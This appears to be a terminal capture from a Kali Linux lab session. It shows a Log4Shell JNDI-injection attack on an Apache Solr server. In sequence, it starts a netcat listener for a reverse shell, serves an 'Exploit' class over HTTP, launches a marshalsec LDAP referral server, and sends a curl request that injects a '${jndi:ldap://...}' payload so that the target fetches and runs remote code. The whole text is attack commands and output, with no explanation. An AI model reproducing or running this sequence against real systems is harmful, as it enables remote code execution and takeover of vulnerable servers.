 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
Listening on 0.0.0.0 9001
┌──(kali㉿kali)-[/opt/marshalsec]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(kali㉿kali)-[/opt/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.1.10
:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
┌──(kali㉿kali)-[/opt/marshalsec]
└─$ curl 'http://192.168.1.100:8983/solr/admin/cores?foo=$\{jndi:ldap://192.168.1.10:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":52},
  "initFailures":{},
  "status":{}}
┌──(kali㉿kali)-[/opt/marshalsec]
└─$